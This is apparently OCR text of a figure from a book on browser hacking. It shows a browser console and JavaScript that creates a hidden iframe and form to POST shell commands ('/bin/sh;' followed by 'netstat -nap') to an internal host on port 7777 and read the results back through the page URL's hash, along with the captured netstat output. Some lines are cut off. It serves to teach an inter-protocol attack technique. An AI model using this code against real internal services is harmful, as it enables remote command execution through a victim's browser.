 browserhacker.com
Google
Index of /
Console HTML CSS Script DOM Net Cookies
Clear Persist Profile All Errors Warnings Info Debu
>>> var target_ip = "172.16.37.153"; var
target_port...arget_ip, target_port, cmd,result_size);
wait();
<br>tcp 0 0 127.0.0.1:7337
0.0.0.0:* LISTEN
1545/postgres.bin<br>tcp 0 0
0.0.0.0:3306 0.0.0.0:* LISTEN
9924/mysqld <br>tcp 0 0
0.0.0.0:80 0.0.0.0:* LISTEN
2136/apache2 <br>tcp 0 0
0.0.0.0:22 0.0.0.0:* LISTEN
5362/sshd <br>tcp 0 0
0.0.0.0:5432 0.0.0.0:* LISTEN
1081/postgres <br>tcp 0 0
0.0.0.0:25 0.0.0.0:* LISTEN
2815/master <br>tcp 4458 0
172.16.37.153:7777 172.16.37.1:56952 ESTABLISHED
14361/sh <br>tcp6 0 0
::1:7337 :::* LISTEN
1545/postgres.bin<br>tcp6 0 0
:::21 :::* LISTEN
11298/proftpd: (acc<br>tcp6 0 0
:::22 :::* LISTEN
5362/sshd <br>tcp6 0 0
:::5432 :::* LISTEN
1081/postgres <br>
var target_ip = "172.16.37.153";
var target_port = "7777";
var cmd = 'netstat -nap | grep tcp';
var timeout = "30";
var internal_counter = 0;
var result_size = "4096";
// create ipc_posix_window IFrame
var ipc_posix_window = document.createElement("iframe");
ipc_posix_window.setAttribute("id","ipc_posix_window");
ipc_posix_window.setAttribute("style", "visibility:hidden;width:1px;h
document.body.appendChild(ipc_posix_window);
// send a request
function send_commands(ip, port, cmd, size) {
var action = "http://" + ip + ":" + port + "/index.html?&/bin/sh;";
var parent = window.location.href;
// create the main form that will be used to send the POST data
var poster=document.createElement("form");
poster.setAttribute("name","data");
poster.setAttribute("method","post");
poster.setAttribute("enctype","multipart/form-data");
poster.setAttribute("action",action);
document.getElementById("ipc_posix_window").contentWindow.document.bo
body1 = "<html><body><div id='ipc_content'>";
// communicate through the Hash tag to the parent IFrame
// the results of the command execution
body2 = "__END_OF_POSIX_IPC__</div><s"+"cript>window.location='" +
parent + "#ipc_result='+encodeURI(" +
"document.getElementById(\\\"ipc_content\\\").innerHTML);</"
+"script></body></html>";
// post results separator
var response = document.createElement("input");